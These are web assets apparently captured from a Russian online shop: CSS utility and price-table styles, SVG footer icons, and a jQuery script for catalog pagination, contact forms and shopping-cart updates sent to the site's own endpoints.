.pt15{padding-top:15px;}
.pt20{padding-top:20px;}
.pt25{padding-top:25px;}
.pt30{padding-top:30px;}
.pt35{padding-top:35px;}
.pt40{padding-top:40px;}
.pt45{padding-top:45px;}
.pt50{padding-top:50px;}

.pb0{padding-bottom:0px;}
.pb5{padding-bottom:5px;}
.pb10{padding-bottom:10px;}
.pb15{padding-bottom:15px;}
.pb20{padding-bottom:20px;}
.pb25{padding-bottom:25px;}
.pb30{padding-bottom:30px;}
.pb35{padding-bottom:35px;}
.pb40{padding-bottom:40px;}
.pb45{padding-bottom:45px;}
.pb50{padding-bottom:50px;}

.pr0{padding-right:0px;}
.pr5{padding-right:5px;}
.pr10{padding-right:10px;}
.pr15{padding-right:15px;}
.pr20{padding-right:20px;}
.pr25{padding-right:25px;}
.pr30{padding-right:30px;}
.pr35{padding-right:35px;}
.pr40{padding-right:40px;}
.pr45{padding-right:45px;}
.pr50{padding-right:50px;}

.pl0{padding-left:0px;}
.pl5{padding-left:5px;}
.pl10{padding-left:10px;}
.pl15{padding-left:15px;}
.pl20{padding-left:20px;}
.pl25{padding-left:25px;}
.pl30{padding-left:30px;}
.pl35{padding-left:35px;}
.pl40{padding-left:40px;}
.pl45{padding-left:45px;}
.pl50{padding-left:50px;}


/*margins*/
.mt0{margin-top:0px;}
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mt15{margin-top:15px;}
.mt20{margin-top:20px;}
.mt25{margin-top:25px;}
.mt30{margin-top:30px;}
.mt35{margin-top:35px;}
.mt40{margin-top:40px;}
.mt45{margin-top:45px;}
.mt50{margin-top:50px;}

.mb0{margin-bottom:0px;}
.mb5{margin-bottom:5px;}
.mb10{margin-bottom:10px;}
.mb15{margin-bottom:15px;}
.mb20{margin-bottom:20px;}
.mb25{margin-bottom:25px;}
.mb30{margin-bottom:30px;}
.mb35{margin-bottom:35px;}
.mb40{margin-bottom:40px;}
.mb45{margin-bottom:45px;}
.mb50{margin-bottom:50px;}

.mr0{margin-right:0px;}
.mr5{margin-right:5px;}
.mr10{margin-right:10px;}
.mr15{margin-right:15px;}
.mr20{margin-right:20px;}
.mr25{margin-right:25px;}
.mr30{margin-right:30px;}
.mr35{margin-right:35px;}
.mr40{margin-right:40px;}
.mr45{margin-right:45px;}
.mr50{margin-right:50px;}

.ml0{margin-left:0px;}
.ml5{margin-left:5px;}
.ml10{margin-left:10px;}
.ml15{margin-left:15px;}
.ml20{margin-left:20px;}
.ml25{margin-left:25px;}
.ml30{margin-left:30px;}
.ml35{margin-left:35px;}
.ml40{margin-left:40px;}
.ml45{margin-left:45px;}
.ml50{margin-left:50px;}


/*fonts*/
.fs10{font-size:10px !important;}
.fs11{font-size:11px !important;}
.fs12{font-size:12px !important;}
.fs13{font-size:13px !important;}
.fs14{font-size:14px !important;}
.fs15{font-size:15px !important;}
.fs16{font-size:16px !important;}
.fs17{font-size:17px !important;}
.fs18{font-size:18px !important;}
.fs19{font-size:19px !important;}
.fs20{font-size:20px !important;}
.fs21{font-size:21px !important;}
.fs22{font-size:22px !important;}
.fs23{font-size:23px !important;}
.fs24{font-size:24px !important;}
.fs25{font-size:25px !important;}
.fs26{font-size:26px !important;}
.fs28{font-size:28px !important;}
.fs30{font-size:30px !important;}
.fs32{font-size:32px !important;}
.fs36{font-size:36px !important;}
.fs40{font-size:40px !important;}
.fs44{font-size:44px !important;}
.fs48{font-size:48px !important;}
.fs50{font-size:50px !important;}
.fs60{font-size:60px !important;}


/*other*/
.width-100{width:100%;}
a.nounderline{text-decoration:none;}
a.nounderline:hover{text-decoration:underline;}
a.underline{text-decoration:underline;}
a.underline:hover{text-decoration:none;}
a.dotted{border-bottom:1px dotted #ff6600;text-decoration:none;}
a.dotted:hover{border-bottom:1px dotted transparent;}
.relative{position:relative;}
h1{margin-top:0;}
html {position: relative;	min-height: 100%;}


/*helpers*/
img.desaturate{
	cursor:pointer;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	filter: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");
}
img.desaturate:hover{
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
	filter: none;
}

.vcenter_parent {
	display: table;
	table-layout: fixed;
}
.vcenter_child {
	display:table-cell;
    vertical-align:middle;
    text-align:center;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
	.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/price_table.css
body_size: 214
content:
/* ����� ������� (c-wd.ru) */
table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:center;}
table.iksweb th{font-weight:500;font-size:14px; color:#ffffff;background-color:#9c0913;}
table.iksweb td{font-size:13px;color:#354251;}
table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 1px solid #354251;}
table.iksweb tr:hover{background-color:#f9fafb}
table.iksweb tr:hover td{color:#354251;cursor:default;}
.mobile-table{width: 100%; max-width: 100%; overflow-x: auto;}

--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/email.svg
body_size: 498
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_328)">
<path d="M16.6666 3.33325H3.33329C2.41663 3.33325 1.67496 4.08325 1.67496 4.99992L1.66663 14.9999C1.66663 15.9166 2.41663 16.6666 3.33329 16.6666H16.6666C17.5833 16.6666 18.3333 15.9166 18.3333 14.9999V4.99992C18.3333 4.08325 17.5833 3.33325 16.6666 3.33325ZM16.6666 6.66658L9.99996 10.8333L3.33329 6.66658V4.99992L9.99996 9.16658L16.6666 4.99992V6.66658Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_328">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ooo-ks.ru/js/scripts.js
body_size: 2710
content:
$(document).ready(function(){
	
	$('.toggle-mobile').click(function(e){
		$('.large-left-menu1').toggleClass('active');
		return false;
	});
	
	$('p.block-title').click(function(e){
		$(this).closest('.left-menu1').find('.list').toggleClass('active');
		return false;
	});
	
	var fix_top=$('.card-block').offset().top;
	if($('#pager-here').length){
		var fix_top2=$('#pager-here').offset().top;
		
	}	
	
	
	if($('.breads').length){
		$('.breads a').each(function(){
			var href=$(this).attr('href');
			$('.menu a').each(function(){
				if($(this).attr('href')==href){
					$(this).addClass('active');
				}
			});
		});
	}
	
	var steps=[];
	$('.page-step').each(function(){
		steps.push($(this).offset().top);
	});
	
	$('.arrow-top').click(function(){
		window.scrollTo({top: 0, behavior: 'smooth'});
		return false;
	})
	

	
	var stop_loading=false;
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();
		if(scroll > fix_top){				
			$('.card-block').addClass('fixed');
		}
		else{
			$('.card-block').removeClass('fixed');
		}
		
		if($('#catalogs-pager').length){
			if(scroll > fix_top2){				
				$('#catalogs-pager').removeClass('d-none');
			}
			else{
				$('#catalogs-pager').addClass('d-none');
			}
			
			$('#catalogs-pager a').removeClass('active');
			let was_mark=false;
			for(let i=0;i<steps.length;++i){
				if(steps[i]>scroll){
					$('#catalogs-pager a[data-page='+i+']').addClass('active');
					was_mark=true;
					break;
				}
			}
			
			if(!was_mark){
				if(scroll>=steps[steps.length-1]){
					$('#catalogs-pager a[data-page='+steps.length+']').addClass('active');
				}
				else{
					$('#catalogs-pager a[data-page=1]').addClass('active');
				}
			}
			
			/*if($(".load-one-page").length&&scroll>=$('.items-list').offset().top+$('.items-list').height()-$(window).height()-100){
				if(!stop_loading){
					stop_loading=true;
					loadPage($(".load-one-page").data('page'),$('#catalogs-pager').data('pid'),0);
				}
			}*/
		}
	});	
	
	$(document).on('click', ".show-more-page", function(e) {
		loadPage($('#load-all-pages').attr('data-page'),$('#catalogs-pager').data('pid'),0);
		return false;
	});
	
	$('#load-all-pages').click(function(){
		loadPage($(this).data('page'),$('#catalogs-pager').data('pid'),1);
		$(this).hide();
		return false;
	});
	
	$(document).on('click', ".load-one-page", function(e) {
		loadPage($(this).data('page'),$('#catalogs-pager').data('pid'),0);
		return false;
	});
	
	
	$(document).on('click', ".scroll-one-page", function(e) {
		$('html,body').animate({scrollTop: $($(this).attr('href')).offset().top},'slow');
	});
	
	function loadPage(page_num,pid,is_recoursive){		
		$.ajax({
			url: "/catalogs/load_page/",
			type:   'POST',
			data: {
				page_num:page_num,
				pid:pid,
			},
			success: function(result){
				var obj = JSON.parse(result);
				$('.items-list').append(obj.page);
				$('#catalogs-pager .pages-block .load-one-page').attr('href','#page'+page_num);
				$('#catalogs-pager .pages-block .load-one-page').removeClass('load-one-page').addClass('scroll-one-page');
				
				steps=[];
				$('.page-step').each(function(){
					steps.push($(this).offset().top);
				});
				
				$('#load-all-pages').attr('data-page',obj.page_num);
				
				if(obj.is_next){
					$('#catalogs-pager .pages-block').append("<a href='#' data-page='"+obj.page_num+"' class='load-one-page'>"+obj.page_num+"</a>");
					$('.show-more-page').text(obj.show_more_text);
					if(is_recoursive){
						loadPage(obj.page_num,pid,is_recoursive);
					}
				}
				else{
					$('#load-all-pages').hide();
					$('.show-more-page').hide();
				}
				
				if(!is_recoursive&&!stop_loading){
					$('html,body').animate({scrollTop: $('#page'+page_num).offset().top},'slow');
				}
				stop_loading=false;
			}
		});
	}
	
	
	if($('.load-block').length){
		var hash = window.location.hash.substr(1);
		if(hash){
			ajaxItem(hash.replace('g',''));
		}
	}
	$('a[data-url]').click(function(){
		window.location.hash = 'g'+$(this).data('url');
		ajaxItem($(this).data('url'));		
		return false;
	});
	
	function ajaxItem(items_id){		
		$.ajax({
			url: "/catalogs/show/"+items_id+"/1",
			type:   'POST',
			data: $(this).serialize(),
			success: function(result){
				$('.breads').remove();
				$('.load-block').html(result);
                $(window).scrollTop(0);
			}
		});
	}
	
	$(".zoom").fancybox({
		'titlePosition'	: 'inside'
	});
	
	$('.fancybox').click(function(e){
		$.fancybox.open({
			href:$(this).attr('href'),
			padding:0
		});
		return false;
	});
	
	$("input[name=phone]").mask("+7(999)999-99-99");
	
	$('form.ajax').submit(function(e){
		$.ajax({
			url: "/mains/submit_form",
			type:   'POST',
			data: $(this).serialize(),
			success: function(result){
				$.fancybox.open({
					href:"#success",
					padding:0
				});
			}
		});
		return false;
	});

	$('a.fncy-custom-close').click(function(e){
		e.preventDefault();
		$.fancybox.close();
	});
	
	$(document).on('click', ".plus-one", function(e) {
		var count=parseInt($(this).closest('.counter').find('input').val());
		if(!isNaN(count)){
			++count;
			$(this).closest('.counter').find('input').val(count);
		}
		return false;
	});
	
	$(document).on('click', ".minus-one", function(e) {
		var count=parseInt($(this).closest('.counter').find('input').val());
		if(!isNaN(count)){
			--count;
			if(count>0){
				$(this).closest('.counter').find('input').val(count);
			}
		}
		return false;
	});
	
	
	$(document).on('click', ".add-cart", function(e) {
		var count=1;
		var item_id=$(this).attr("data-id");
		if($(this).closest('.counter').length){
			var count2=parseInt($(this).closest('.counter').find('input').val());
			if(!isNaN(count2)&&count2>0){
				count=count2;
			}
		}
		$.post("/orders/add_cart_ajax/"+$(this).attr("data-id")+"/"+count, {
			
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
			}
			
			$('.add-card-note[data-id="'+item_id+'"]').removeClass('d-none');
			$('#success-cart .title').text(obj.item_name);
			$('#success-cart .image img').attr('src',obj.image);
			$.fancybox.open('#success-cart',{
				padding:0,
			});
			
			window.dataLayer.push({
				"ecommerce": {
					"currencyCode": "RUB",    
					"add": {
						"products": [
							{
								"id": obj.item.id,
								"name": obj.item.name,
								"price": obj.item.price,
								"category": obj.item.category,
								"quantity": obj.item.quantity,
							}
						]
					}
				}
			});
		});

		return false;
	});
	
	function number_format( number, decimals, dec_point, thousands_sep ) {
		var i, j, kw, kd, km;

		// input sanitation & defaults
		if( isNaN(decimals = Math.abs(decimals)) ){
			decimals = 2;
		}
		if( dec_point == undefined ){
			dec_point = ".";
		}
		if( thousands_sep == undefined ){
			thousands_sep = " ";
		}

		i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

		if( (j = i.length) > 3 ){
			j = j % 3;
		} else{
			j = 0;
		}

		km = (j ? i.substr(0, j) + thousands_sep : "");
		kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
		kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

		return km + kw + kd;
	}

	
	function calculate_cart(){
		var cart_positions = {};
		$.each($(".cart-position-count"), function() {
			cart_positions[$(this).attr("data-id")]=$(this).val();
		});
		
		$.post("/orders/update_cart_ajax", {
			items:cart_positions,
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			else{
				window.location.href='/orders/cart';
			}
			
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
				$('.cart-summa2').val(number_format(obj.summa)+" руб.");
				$('.cart-summa3').val(number_format(parseInt(obj.summa)+parseInt($('.card-info-bottom').data('delivery')))+" руб.");
			}
			
			$.each($("table.card-table tr"), function() {
				if($(this).find(".cart-position-count").length){
					var count=parseInt($(this).find(".cart-position-count").val());
					var price=parseInt($(this).attr('data-price'));
					if(price){
						$(this).find(".summa-line").text(number_format(price*count));						
					}					
				}
			});
		});
	}
	
	$(".cart-position-count").keyup(function (e) {
		if(!isNaN($(this).val())&&$(this).val()>=0){
			$(this).css('background','');
			calculate_cart();
		}
		else{
			$(this).css('background','red');
		}
	});
	
	$(".cart-position-count").change(function(){
		if(!isNaN($(this).val())&&$(this).val()>=0){
			calculate_cart();
		}
	});
	
	$(document).on('click', ".delete-card", function(e) {
		var $this=$(this);
		$.post("/orders/delete_cart_ajax/"+$(this).attr("data-id"), {
			
		},
		function (result) {
			var obj = JSON.parse(result);
			if(obj.count){
				if(obj.count!="0"){
					$('#cartEmpty').addClass("d-none");
					$('#cartFull').removeClass("d-none");
				}
				else{
					$('#cartEmpty').removeClass("d-none");
					$('#cartFull').addClass("d-none");
				}
				$('.cart-count').html(obj.count);
			}
			else{
				window.location.href='/orders/cart';
			}
			
			if(obj.summa){
				$('.cart-summa').html(obj.summa_rus);
				$('.cart-summa2').val(number_format(obj.summa)+" руб.");
				$('.cart-summa3').val(number_format(parseInt(obj.summa)+parseInt($('.card-info-bottom').data('delivery')))+" руб.");
			}
			
			$this.closest('tr').remove();
			
			var i=0;
			$.each($("table.card-table tr"), function() {
				if($(this).find(".cart-position-count").length){
					++i;
					$(this).find('td').first().text(i);
				}
			});
			
			window.dataLayer.push({
				"ecommerce": {
					"currencyCode": "RUB",
					"remove": {
						"products": [
							{
								"id": obj.item.id,
								"name": obj.item.name,
								"price": obj.item.price,
								"category": obj.item.category,
								"quantity": obj.item.quantity,
							}
						]
					}
				}
			});
		});
		return false;
	});

    $(document).on('click', '.preview_item', (e) => {
        let link = $(e.target).closest('.item-image').find('p > a'),
            mainImg = $(e.target).closest('.item-image').find('p > a > img')
            attribute = $(e.target).attr('src')
            attributeArr = attribute.split('/');

        attributeArr.splice(2, 1);

        $(e.target).parent().find('.preview_item').data('active', 0);
        $(e.target).data('active', 1);

        link.attr('href', attributeArr.join('/'));
        mainImg.attr('src', $(e.target).attr('src'));
    })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/vk.svg
body_size: 1956
content:
<svg width="25" height="15" viewBox="0 0 25 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" fill-rule="evenodd" clip-rule="evenodd" d="M10.0357 0.03201C9.2212 0.12821 8.90385 0.240624 8.56736 0.55213C8.38305 0.722706 8.22638 0.986756 8.28795 1.02304C8.30796 1.03488 8.47948 1.09346 8.66906 1.15316C9.31958 1.35812 9.51541 1.59741 9.68854 2.39857C9.79673 2.89954 9.87553 4.1957 9.8355 4.81629C9.72613 6.51125 9.52698 7.23895 9.15519 7.30257C8.90742 7.34493 8.69938 7.26433 8.38691 7.00496C8.07381 6.74508 7.6904 6.23299 7.32393 5.58522C6.92729 4.88413 5.94057 2.85054 5.56478 1.95962C5.18904 1.06875 5.07259 0.896475 4.73586 0.732846C4.52348 0.629646 4.45088 0.626558 2.56322 0.639889C1.45943 0.647713 0.528268 0.676176 0.421589 0.705464C0.142222 0.782053 0 0.955924 0 1.2208C0 1.72666 1.80314 5.57138 3.00844 7.63559C4.06459 9.4443 5.55453 11.5191 6.3483 12.2866C7.37041 13.2747 8.76949 14.1811 9.8644 14.5645C10.7731 14.8827 10.9841 14.9138 12.4156 14.9417C13.8023 14.9687 14.0492 14.9425 14.3195 14.7396C14.5363 14.5768 14.6075 14.334 14.6501 13.6108C14.7102 12.5907 14.9542 11.9215 15.3744 11.6248C15.8431 11.2937 16.2202 11.5544 17.5516 13.1295C18.5864 14.3538 19.2169 14.8313 19.9802 14.9688C20.4604 15.0553 24.2817 14.9457 24.5093 14.8389C25.0932 14.5649 25.1413 13.9653 24.6461 13.1335C24.2284 12.4318 23.6803 11.7741 22.4088 10.4488C21.1001 9.08467 20.9467 8.8741 20.9457 8.4404C20.9448 8.08854 21.2002 7.64867 22.2874 6.12881C23.7695 4.05683 24.2268 3.35244 24.6104 2.55031C25.1323 1.45937 25.13 0.950983 24.6026 0.728471C24.4248 0.653477 24.1362 0.644109 22.1483 0.648742C20.9093 0.651624 19.787 0.672625 19.6544 0.695324C19.3403 0.749163 19.1603 0.95366 18.9476 1.49828C18.3175 3.11155 17.591 4.52892 16.7058 5.87146C16.4018 6.33259 15.7823 7.03276 15.5369 7.19268C15.251 7.37896 14.971 7.24848 14.7738 6.83711C14.6064 6.48803 14.5838 5.93399 14.6441 3.65869C14.6757 2.46445 14.6883 1.41994 14.6721 1.33748C14.4357 0.139173 14.2062 0.0310834 11.8396 0.00297993C11.0609 -0.00628494 10.2491 0.00678898 10.0357 0.03201Z" fill="white"/>
</svg>
